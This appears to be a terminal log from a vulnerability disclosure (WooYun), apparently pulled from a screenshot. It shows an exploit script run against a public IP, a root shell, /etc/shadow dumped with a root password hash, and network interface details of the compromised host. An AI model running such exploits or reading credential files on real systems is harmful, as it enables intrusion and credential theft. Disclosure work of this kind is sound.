 root@kali:~# ^C
C:\Users\Administrator\Desktop>php ip_status_exp.php 222.241.149.84 443
root@kali:~# whoami
root
root@kali:~# cat /etc/shadow
root:$1$HpX8P/Hp$yPrdOBk.2Hbw3iTKwBs0R0:14149:0:99999:7:::
nobody:*:12055:0:99999:7:::
sshd:!:12054:0:99999:7:::
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:E0:4C:0D:EE:7A
inet addr:10.0.1.101 Bcast:10.0.1.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:16 Memory:fe7e0000-fe800000
eth1 Link encap:Ethernet HWaddr 00:E0:4C:09:B3:3A
inet addr:192.168.2.1 Bcast:192.168.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1133827154 errors:0 dropped:614 overruns:0 frame:0
www.wooyun.org